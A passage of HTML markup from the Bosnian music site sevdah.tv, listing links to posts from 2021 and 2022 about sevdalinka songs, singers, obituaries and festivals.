class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a 